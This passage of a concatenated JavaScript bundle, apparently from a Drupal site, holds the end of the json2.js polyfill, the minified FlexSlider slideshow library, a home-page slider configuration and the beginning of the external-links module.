// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON.stringify !== 'function') {
        JSON.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }


// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON.parse !== 'function') {
        JSON.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }


// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if (/^[\],:{}\s]*$/
                    .test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@')
                        .replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']')
                        .replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function'
                    ? walk({'': j}, '')
                    : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
;
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);;
(function ($) {

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = "([^/]*\\.)?";
  }
  else if (subdomain == 'www.' || subdomain == '') {
    subdomains = "(www\\.)?";
  }
  else {
    subdomains = subdomain.replace(".", "\\.");
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp("^https?://" + subdomains + host, "i");

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = new Array();
  var mailto_links = new Array();
  $("a:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + "), area:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + ")", context).each(function(el) {
